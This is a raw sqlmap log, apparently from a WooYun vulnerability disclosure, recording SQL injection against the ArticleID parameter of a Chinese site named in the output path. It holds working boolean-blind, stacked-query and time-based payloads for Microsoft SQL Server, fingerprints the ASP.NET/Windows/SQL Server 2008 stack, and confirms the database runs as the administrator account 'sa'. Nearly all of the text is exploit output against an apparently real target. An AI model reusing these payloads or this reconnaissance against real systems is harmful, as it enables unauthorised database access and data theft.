 [16:20:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ArticleID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ArticleCategoryID=4&ArticleID=286192 AND 4195=4195

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ArticleCategoryID=4&ArticleID=286192; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ArticleCategoryID=4&ArticleID=286192 WAITFOR DELAY '0:0:5'--
---
[16:20:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:20:09] [INFO] fetching current user
[16:20:09] [INFO] resumed: sa
current user:    'sa'
[16:20:09] [INFO] fetched data logged to text files under 'D:\sqlmap\output\baix
ing.sz.js.cn'

[*] shutting down at 16:20:09
www.wooyun.org